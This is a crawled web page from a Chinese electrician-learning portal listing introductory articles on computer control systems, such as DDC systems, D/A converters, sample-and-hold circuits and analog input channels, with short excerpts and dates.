

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.shop-samurai.com/zhishi/jsjkz/
body_size: 12912
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>计算机控制系统_计算机控制技术_电工学习网</title>
<script type="text/javascript" src="/js/jquery.3.5.2.min.m.js"></script>
<meta name="keywords" content="计算机控制系统" />
<meta name="description" content="电工学习网计算机控制频道提供计算机控制系统，计算机控制技术知识学习。 " />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="generator" content="Discuz! X3.4" />
        <meta name="author" content="Discuz! Team and Comsenz UI Team" />
        <meta name="copyright" content="2001-2022 Tencent Cloud." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="content-language" content="zh-CN" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=//www.shop-samurai.com/zhishi/jsjkz/">
<meta http-equiv="mobile-agent" content="format=html5;url=//www.shop-samurai.com/zhishi/jsjkz/">
<link rel="alternate" media="only screen and (max-width: 640px)" href="//www.shop-samurai.com/zhishi/jsjkz/" >
<link rel="canonical" href="//www.shop-samurai.com/zhishi/jsjkz/">
<base href="//www.shop-samurai.com/" /><link rel="stylesheet" type="text/css" href="//www.shop-samurai.com/data/cache/style_5_common.css?red" /><link rel="stylesheet" type="text/css" href="//www.shop-samurai.com/data/cache/style_5_portal_list.css?red" /><script type="text/javascript">var STYLEID = '5', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'red', charset = 'gbk', discuz_uid = '0', cookiepre = 'xBHI_8985_', cookiedomain = '.diangon.com', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|下载币|个,2|金币|个', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly93d3cuZGlhbmdvbi5jb20vemhpc2hpL2pzamt6Lw==', SITEURL = '//www.shop-samurai.com/', JSPATH = '//www.shop-samurai.com/data/cache/', CSSPATH = '//www.shop-samurai.com/data/cache/style_', DYNAMICURL = '';</script>
<script src="//www.shop-samurai.com/data/cache/common.js?red" type="text/javascript"></script>
<meta name="application-name" content="电工学习网" />
<meta name="msapplication-tooltip" content="电工学习网" />
<meta name="msapplication-task" content="name=网站首页;action-uri=//www.shop-samurai.com/portal.php;icon-uri=//www.shop-samurai.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=电工论坛;action-uri=//www.shop-samurai.com/forum.php;icon-uri=//www.shop-samurai.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=电工群组;action-uri=//www.shop-samurai.com/group.php;icon-uri=//www.shop-samurai.com/static/image/common/group.ico" /><script src="//www.shop-samurai.com/data/cache/portal.js?red" type="text/javascript"></script>
</head><div style="position: fixed;right: 0;top:100px;width: 125px; z-index:2000;"><div ><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php" ><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;left: 0;top: 100px;width: 125px;z-index:2000;"><div><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;right: 0;top:100px;width: 125px; z-index:2000;"><div ><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php" ><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;left: 0;top: 100px;width: 125px;z-index:2000;"><div><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div>

<body id="nv_portal" class="pg_list pg_list_52 pg_list_63" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="//www.shop-samurai.com/wenku/st/" >电工试题</a><a href="//www.shop-samurai.com/wenku/zj/" >电工总结</a><a href="//www.shop-samurai.com/wenku/cs/" >用电常识</a><a href="//www.shop-samurai.com/wenku/dgjs/loudian/" >漏电保护器</a><a href="//www.shop-samurai.com/wenku/dgjs/jidianqi/" >继电器</a><a href="//www.shop-samurai.com/wenku/dgjs/duanluqi/" >断路器</a><a href="//www.shop-samurai.com/wenku/dgjs/jiechuqi/" >接触器</a><a href="//www.shop-samurai.com/wenku/dgjs/diandongji/" >电动机</a><a href="//www.shop-samurai.com/wenku/dgjs/huganqi/" >互感器</a><a href="//www.shop-samurai.com/diangong-55-1.html" >问题互帮</a><a href="//www.shop-samurai.com/diangong-114-1.html" >电工最常见电路</a><a href="//www.shop-samurai.com/diangong-101-1.html" >PLC论坛</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;"  onclick="setHomepage('//www.shop-samurai.com/');">设为首页</a><a href="//www.shop-samurai.com/"  onclick="addFavorite(this.href, '电工学习网');return false;">收藏本站</a></div>
</div>
</div>

<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=registerdg" class="xi2 xw1">立即注册</a>
</div>
<div id="fjump_menu" class="btda"></div></div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="//www.shop-samurai.com/" title="电工学习网"><img src="//www.shop-samurai.com/image/logo.png" alt="电工学习网" border="0" /></a></h2><script src="//www.shop-samurai.com/data/cache/logging.js?red" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="//www.shop-samurai.com/member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="pwmd5('ls_password');return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><label for="ls_username">帐号</label></td>
<td><input type="text" name="username" id="ls_username" class="px vm xg1"  value="用户名/Email" onfocus="if(this.value == '用户名/Email'){this.value = '';this.className = 'px vm';}" onblur="if(this.value == ''){this.value = '用户名/Email';this.className = 'px vm xg1';}" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="//www.shop-samurai.com/member.php?mod=registerdg" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

<script src="//www.shop-samurai.com/data/cache/md5.js?red" type="text/javascript" reload="1"></script>
</div>
<div id="nv">
<ul><li class="a" id="mn_N3222" ><a href="//www.shop-samurai.com/" hidefocus="true"  >网站首页</a></li><li id="mn_Nf847" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="//www.shop-samurai.com/wenku/" hidefocus="true"  >技术文库</a></li><li id="mn_N4598" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="//www.shop-samurai.com/wenku/jixie/" hidefocus="true"  >工程机械</a></li><li id="mn_N34d6" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="//www.shop-samurai.com/zhishi/" hidefocus="true"  >通讯技术</a></li><li id="mn_N8ed4" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="//www.shop-samurai.com/xinwen/" hidefocus="true"  >行业资讯</a></li><li id="mn_N215a" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="//www.shop-samurai.com/forum.php" hidefocus="true"  >电工论坛</a></li><li id="mn_Ncd45" ><a href="//www.shop-samurai.com/plugin.php?id=dsu_paulsign:sign" hidefocus="true"  >每日签到</a></li><li id="mn_Nd7ac" ><a href="//www.shop-samurai.com/thread-7380-1-1.html" hidefocus="true"  >关注我们</a></li></ul>
</div>
<ul class="p_pop h_pop" id="plugin_menu" style="display: none">  <li></li>
 </ul>
<ul class="p_pop h_pop" id="mn_Nf847_menu" style="display: none"><li><a href="//www.shop-samurai.com/wenku/plc/" hidefocus="true" >plc</a></li><li><a href="//www.shop-samurai.com/wenku/plc/ximenzi/" hidefocus="true" >西门子plc</a></li><li><a href="//www.shop-samurai.com/wenku/plc/sl/" hidefocus="true" >三菱plc</a></li><li><a href="//www.shop-samurai.com/wenku/plc/oumulong/" hidefocus="true" >欧姆龙plc</a></li><li><a href="//www.shop-samurai.com/wenku/dcs/" hidefocus="true" >dcs</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/" hidefocus="true" >电工技术</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/dgjc/" hidefocus="true" >电工基础知识</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/weixiu/" hidefocus="true" >电工维修技巧</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/diangonggongju/" hidefocus="true" >电工工具</a></li><li><a href="//www.shop-samurai.com/wenku/cd/" hidefocus="true" >变频器软启动</a></li><li><a href="//www.shop-samurai.com/wenku/pd/" hidefocus="true" >电力配电知识</a></li><li><a href="//www.shop-samurai.com/wenku/sfbj/" hidefocus="true" >步进伺服</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/gs/" hidefocus="true" >电工公式</a></li><li><a href="//www.shop-samurai.com/wenku/rd/dianzi/" hidefocus="true" >电子技术</a></li><li><a href="//www.shop-samurai.com/wenku/rd/yuanqijian/" hidefocus="true" >电子元器件</a></li><li><a href="//www.shop-samurai.com/wenku/yiqiyibiao/" hidefocus="true" >电工仪器仪表</a></li><li><a href="//www.shop-samurai.com/wenku/rd/louyu/" hidefocus="true" >智能楼宇</a></li><li><a href="//www.shop-samurai.com/wenku/rd/zhileng/" hidefocus="true" >制冷空调</a></li><li><a href="//www.shop-samurai.com/wenku/rd/jiadian/" hidefocus="true" >家电维修</a></li><li><a href="//www.shop-samurai.com/wenku/rd/danpianji/" hidefocus="true" >单片机</a></li><li><a href="//www.shop-samurai.com/wenku/rd/" hidefocus="true" >电工弱电</a></li><li><a href="//www.shop-samurai.com/wenku/chuanganqi/" hidefocus="true" >传感器</a></li></ul><ul class="p_pop h_pop" id="mn_N4598_menu" style="display: none"><li><a href="//www.shop-samurai.com/wenku/jixie/jixie/" hidefocus="true" >工程机械</a></li><li><a href="//www.shop-samurai.com/wenku/jixie/jxzc/" hidefocus="true" >机械制造</a></li><li><a href="//www.shop-samurai.com/wenku/jixie/dianti/" hidefocus="true" >电梯维修</a></li><li><a href="//www.shop-samurai.com/wenku/jixie/jichuang/" hidefocus="true" >数控机床</a></li><li><a href="//www.shop-samurai.com/wenku/jixie/jidian/" hidefocus="true" >机电一体化</a></li></ul><ul class="p_pop h_pop" id="mn_N34d6_menu" style="display: none"><li><a href="//www.shop-samurai.com/zhishi/hb/" hidefocus="true" >汇编语言</a></li><li><a href="//www.shop-samurai.com/zhishi/gq/" hidefocus="true" >光纤通信</a></li><li><a href="//www.shop-samurai.com/zhishi/tx/" hidefocus="true" >现代通信技术</a></li><li><a href="//www.shop-samurai.com/zhishi/sjtx/" hidefocus="true" >数据通信</a></li><li><a href="//www.shop-samurai.com/zhishi/yidong/" hidefocus="true" >移动通信</a></li><li><a href="//www.shop-samurai.com/zhishi/sztx/" hidefocus="true" >数字通信</a></li><li><a href="//www.shop-samurai.com/zhishi/jsj/" hidefocus="true" >计算机网络</a></li><li><a href="//www.shop-samurai.com/zhishi/jsjkz/" hidefocus="true" >计算机控制</a></li><li><a href="//www.shop-samurai.com/zhishi/cad/" hidefocus="true" >cad/cam</a></li><li><a href="//www.shop-samurai.com/zhishi/jrs/" hidefocus="true" >嵌入式系统</a></li><li><a href="//www.shop-samurai.com/zhishi/ck/" hidefocus="true" >微机测控</a></li><li><a href="//www.shop-samurai.com/wenku/renji/" hidefocus="true" >人机界面</a></li><li><a href="//www.shop-samurai.com/wenku/gongyeyitaiwang/" hidefocus="true" >工业以太网</a></li><li><a href="//www.shop-samurai.com/wenku/xianchangzongxian/" hidefocus="true" >现场总线</a></li></ul><ul class="p_pop h_pop" id="mn_N8ed4_menu" style="display: none"><li><a href="//www.shop-samurai.com/xinwen/qy/" hidefocus="true" >企业资讯</a></li><li><a href="//www.shop-samurai.com/xinwen/hy/" hidefocus="true" >市场动态</a></li><li><a href="//www.shop-samurai.com/xinwen/zx/" hidefocus="true" >行业研究</a></li><li><a href="//www.shop-samurai.com/xinwen/wulianwang/" hidefocus="true" >物联网</a></li><li><a href="//www.shop-samurai.com/xinwen/zhinengdianwang/" hidefocus="true" >智能电网</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/qiche/" hidefocus="true" >汽车电气</a></li><li><a href="//www.shop-samurai.com/wenku/pd/taiyangneng/" hidefocus="true" >太阳能</a></li></ul><ul class="p_pop h_pop" id="mn_N215a_menu" style="display: none"><li><a href="//www.shop-samurai.com/diangong-52-1.html" hidefocus="true" >电工基础知识</a></li><li><a href="//www.shop-samurai.com/diangong-77-1.html" hidefocus="true" >弱电论坛</a></li><li><a href="//www.shop-samurai.com/diangong-55-1.html" hidefocus="true" >问题互帮</a></li><li><a href="//www.shop-samurai.com/diangong-93-1.html" hidefocus="true" >维修经验技巧交流</a></li><li><a href="//www.shop-samurai.com/diangong-94-1.html" hidefocus="true" >资料分享下载</a></li><li><a href="//www.shop-samurai.com/diangong-114-1.html" hidefocus="true" >电路图</a></li><li><a href="//www.shop-samurai.com/diangong-101-1.html" hidefocus="true" >PLC论坛</a></li><li><a href="//www.shop-samurai.com/diangong-112-1.html" hidefocus="true" >电气工程</a></li><li><a href="//www.shop-samurai.com/diangong-113-1.html" hidefocus="true" >综合交流</a></li><li><a href="//www.shop-samurai.com/diangong-86-1.html" hidefocus="true" >工控人家园</a></li><li><a href="//www.shop-samurai.com/diangong-167-1.html" hidefocus="true" >家电维修论坛</a></li><li><a href="//www.shop-samurai.com/diangong-164-1.html" hidefocus="true" >电工视频教程</a></li><li><a href="//www.shop-samurai.com/diangong-136-1.html" hidefocus="true" >电工招聘</a></li><li><a href="//www.shop-samurai.com/diangong-137-1.html" hidefocus="true" >电工产品</a></li><li><a href="//www.shop-samurai.com/diangong-138-1.html" hidefocus="true" >电工培训</a></li><li><a href="//www.shop-samurai.com/diangong-158-1.html" hidefocus="true" >旅游分享</a></li><li><a href="//www.shop-samurai.com/diangong-91-1.html" hidefocus="true" >电工杂谈</a></li><li><a href="//www.shop-samurai.com/diangong-67-1.html" hidefocus="true" >电脑论坛</a></li></ul><div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><ul class="p_pop h_pop" id="mn_group_menu" style="display: none"><li><a href="//www.shop-samurai.com/home.php" hidefocus="true" >电工博客</a></li><li><a href="//www.shop-samurai.com/home.php?mod=space&do=blog&view=all" hidefocus="true" >博客日志</a></li></ul><div id="mu" class="cl">
</div><div class="a_mu"><script src='//www.shop-samurai.com/js/ding980.js' language='javascript'></script></div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="da5b4801" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="portal::list" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%BC%BC%CA%F5&amp;formhash=da5b4801&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工技术</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%BB%F9%B4%A1&amp;formhash=da5b4801&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工基础</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%D1%A7&amp;formhash=da5b4801&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工学</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%BB%F9%B4%A1%D6%AA%CA%B6&amp;formhash=da5b4801&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工基础知识</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%D6%A4&amp;formhash=da5b4801&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工证</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%D1%A7%CF%B0&amp;formhash=da5b4801&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工学习</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%D6%AA%CA%B6&amp;formhash=da5b4801&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工知识</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%C6%F8%BF%D8%D6%C6&amp;formhash=da5b4801&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电气控制</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%D7%D3&amp;formhash=da5b4801&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电子</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<div id="pt" class="bm cl">
<div class="z">
<a href="//www.shop-samurai.com/" class="nvhm" title="首页">电工学习网</a> <em>&rsaquo;</em>
<a href="//www.shop-samurai.com/">电工学习网</a> <em>&rsaquo;</em> <a href="//www.shop-samurai.com/zhishi/">通讯知识</a><em>&rsaquo;</em><a href="//www.shop-samurai.com/zhishi/jsjkz/">计算机控制</a>
</div>
</div><style id="diy_style" type="text/css">#frameJKWg5u {  margin:0px !important;border:#cccccc 1px none !important;}#portal_block_769 {  margin:0px !important;border:none !important;}#portal_block_769 .dxb_bc {  font-size:14px !important;margin:0px !important;}</style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="ct2 wp cl">
<div class="mn" style="width:729px"><div class="mbm hm"><script type="text/javascript" src="//j.diangon.com/common/ezvi/resource/r/static/b-wi/v.js"></script></div><!--[diy=listcontenttop]--><div id="listcontenttop" class="area"></div><!--[/diy]-->
<div class="bm">
<div class="bm_h cl">
<a href="//www.shop-samurai.com/portal.php?mod=rss&amp;catid=63" class="y xi2 rss" target="_blank" title="RSS">订阅</a><h1 class="xs2">计算机控制</h1>
</div>
<div class="bm_c xld"><dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m342311.html" target="_blank" class="xi2"  style="">常用计算机控制系统</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m342311.html" target="_blank"><img src="https://img.diangon.com/portal/201609/07/084335eaan99iig3507ggq.gif.thumb.jpg" alt="常用计算机控制系统" class="tn" /></a></div>　　按照系统构成、控制目的、控制方案和应用特点可将工业过程计算机控制系统分为操作指导控制系统、直接数字控制系统、监督计算机控制系统和分散控制系统等。在楼宇设备自动化中常用的控制系统是直接数字控制系统。　　直接数字控制（Direct Digital Control--DDC）系统的构成如图所示。计算机通过模拟量输入通道（AI）和开关量输入通道（D ...</dd>
<dd>
<span class="xg1"> 2016-9-7 08:43</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m342301.html" target="_blank" class="xi2"  style="">计算机控制系统的基本工作原理</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m342301.html" target="_blank"><img src="https://img.diangon.com/portal/201609/07/083611dra0hfps3r3bp3b0.jpg.thumb.jpg" alt="计算机控制系统的基本工作原理" class="tn" /></a></div>　　自动控制的任务是控制某些物理量按照指定规律变化，为此，采用负反馈构成闭环控制系统。按偏差进行控制的闭环控制系统框图如图1所示。测量元件对被控对象的被控参数进行测量，反馈给控制器，控制器将反馈信号与给定值进行比较，如有偏差，控制器就产生控制信息驱动执行机构工作，直至被控参数值满足预定要求为止。 图1 闭环控制系统框图 ...</dd>
<dd>
<span class="xg1"> 2016-9-7 08:36</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m341441.html" target="_blank" class="xi2"  style="">计算机控制系统中的抗干扰技术</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m341441.html" target="_blank"><img src="image/000/4.jpg" alt="计算机控制系统中的抗干扰技术" class="tn" /></a></div>由于工业现场的工作境往往十分恶劣，计算机控制系统不可避免地受到各种各样的干扰。这些干扰可能会影响到测控系统的精度，使系统的性能指标 下降，降低系统的可靠性，甚至导致系统运行混乱或发生故障，进而造成生产事故。</dd>
<dd>
<span class="xg1"> 2016-9-2 10:29</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m269251.html" target="_blank" class="xi2"  style="">PC6313采集卡的使用</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m269251.html" target="_blank"><img src="https://img.diangon.com/portal/201507/21/071019giied6a8iii044t4.gif.thumb.jpg" alt="PC6313采集卡的使用" class="tn" /></a></div>一、各个控制端的操作地址与功能 　　  表1 控制端的操作地址与功能    端口操作地址  操作命令  功 能   基地址＋0 写  写通道代码，写8253程控代码   基地址＋0 读  启动D／A转换   基地址＋1 写  启动A／D转换   基地址＋2 读  查 ...</dd>
<dd>
<span class="xg1"> 2015-7-21 07:11</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m269241.html" target="_blank" class="xi2"  style="">PC-6313 采集卡性能参数及安装使用注意事项</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m269241.html" target="_blank"><img src="https://img.diangon.com/portal/201507/21/070920iwkyb2elybphlknp.jpg.thumb.jpg" alt="PC-6313 采集卡性能参数及安装使用注意事项" class="tn" /></a></div>图 PC6313外形图　　PC-6313 多功能模入模出接口卡适用于具有ISA 总线的PC系列微机 　　ISA 是 Industry Standard Architecture 的缩写 ISA插槽是基于ISA总线 　　（Industrial Standard Architecture，工业标准结构总线）的扩展插槽 ...</dd>
<dd>
<span class="xg1"> 2015-7-21 07:09</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m269231.html" target="_blank" class="xi2"  style="">D/A转换器工作原理与性能指标</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m269231.html" target="_blank"><img src="https://img.diangon.com/portal/201507/21/070731irkn5k1lbs101bbo.jpg.thumb.jpg" alt="D/A转换器工作原理与性能指标" class="tn" /></a></div>　1.D/A转换器工作原理        图　T型电阻网络　　假设D3、D2、D1、D0全为1，则BS3、BS2、BS1、BS0全部与“1”端相连。根据电流定律，有：　　　　由于开关 BS3 ~ BS0 的状态是受要转换的二进制数 D3、D2、D1、D0 控制的，并不一定 ...</dd>
<dd>
<span class="xg1"> 2015-7-21 07:07</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m269221.html" target="_blank" class="xi2"  style="">模拟量输出通道的任务、组成及基本构成形式</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m269221.html" target="_blank"><img src="https://img.diangon.com/portal/201507/21/070621ydnyarndx99jfknf.gif.thumb.jpg" alt="模拟量输出通道的任务、组成及基本构成形式" class="tn" /></a></div>　模拟量输出通道的任务--把计算机处理后的数字量信号转换成模拟量电压或电流信号，去驱动相应的执行器，从而达到控制的目的； 　　模拟量输出通道（称为D/A通道或AO通道）构成--一般是由接口电路、数/模转换器（简称D/A或DAC）和电 ...</dd>
<dd>
<span class="xg1"> 2015-7-21 07:06</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m269211.html" target="_blank" class="xi2"  style="">采样保持器原理</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m269211.html" target="_blank"><img src="https://img.diangon.com/portal/201507/21/070455a6kc154kcd5s5omm.jpg.thumb.jpg" alt="采样保持器原理" class="tn" /></a></div>　　对于模数转换器（ADC）来说， 　　1.转换（孔径）时间t：完成一次A/D转换需要的时间。 　　2.转换（孔径）误差：采样时刻的最大转换误差。 　　3.转换（孔径）误差的消除：采用采样保持器。       图1　孔径误差示意图　　4.采样 ...</dd>
<dd>
<span class="xg1"> 2015-7-21 07:05</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m269201.html" target="_blank" class="xi2"  style="">PGA100引脚图</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m269201.html" target="_blank"><img src="https://img.diangon.com/portal/201507/21/070407xz73k777i6ilf67q.png.thumb.jpg" alt="PGA100引脚图" class="tn" /></a></div>　　1.A/D转换器的输入电压一般都有一定范围，将传感器输出的微弱信号进行放大，所以必须经过放大（一般的A/D满度电压10V）。　　2.程控增益放大器是一种通用性强的高级放大器，可以根据需要用程序来改变它的放大倍数。　　3.当多路 ...</dd>
<dd>
<span class="xg1"> 2015-7-21 07:04</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m269191.html" target="_blank" class="xi2"  style="">多路转换器CD4051引脚图和CD4051的通道选择</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m269191.html" target="_blank"><img src="https://img.diangon.com/portal/201507/21/070259saufqfgjzqaho1gc.gif.thumb.jpg" alt="多路转换器CD4051引脚图和CD4051的通道选择" class="tn" /></a></div>　　1.当多个信号共用一个A/D转换器时，就需要这个器件。 　　2.理想工作状态：开路电阻无穷大，导通电阻为0。要求切换速度快。 　　3.选择要求 　　选择考虑因素:通路多少；电平高低；单端/差动输入方式；寻址方式；切换速率。 　　 ...</dd>
<dd>
<span class="xg1"> 2015-7-21 07:03</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m269181.html" target="_blank" class="xi2"  style="">模拟量输入通道的一般组成</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m269181.html" target="_blank"><img src="https://img.diangon.com/portal/201507/21/070152w2uc96m6muht90fh.jpg.thumb.jpg" alt="模拟量输入通道的一般组成" class="tn" /></a></div>　　一般由传感器、信号处理、多路转换器、放大器、采样/保持器和A/D转换器组成       图　模拟量输入通道的组成　　其中， 　　传感器：把非电量的工艺参数（如温度、压力、流量等）通过传感器转换为电量（一般为直流电压或电流）  ...</dd>
<dd>
<span class="xg1"> 2015-7-21 07:01</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m269071.html" target="_blank" class="xi2"  style="">过程通道的组成和功能</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m269071.html" target="_blank"><img src="https://img.diangon.com/portal/201507/21/064530mhbzi4zbvqqzgpb1.jpg.thumb.jpg" alt="过程通道的组成和功能" class="tn" /></a></div>　如果是要控制的是数字量(例如开关的开或关，只有两种状态，可以用”0”或”1”表示)，则不需要进行模拟量与数字量的这种转换，但是为了数据的正常传输，还是需要通道来进行信号的传送。　　所以对于一个计算机控制系统，在生产过程 ...</dd>
<dd>
<span class="xg1"> 2015-7-21 06:45</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m269061.html" target="_blank" class="xi2"  style="">信号转换中的采样、量化和编码</a> </dt>
<dd class="xs2 cl">
